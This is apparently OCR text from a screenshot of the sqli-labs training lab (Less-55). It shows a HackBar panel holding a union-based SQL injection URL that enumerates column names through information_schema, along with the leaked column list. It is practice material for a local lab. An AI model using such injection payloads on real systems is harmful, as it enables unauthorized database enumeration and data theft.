 Your Login name:2
Your Password:id,sessid,secret_N65E,tryy
hallenge-2 — http://192.168.127.1/sqli-labs-master/Less-55/?id=0) union se...
看器 调试器 网络 样式编辑器 性能 HackBar 1
http://192.168.127.1/sqli-labs-master/Less-55/?id=0) union select
1,2,group_concat(column_name) from information_schema.columns where
table_schema='challenges' and table_name='w3pm3fzl45'--+
Post data Referer User Agent Cookies Clear All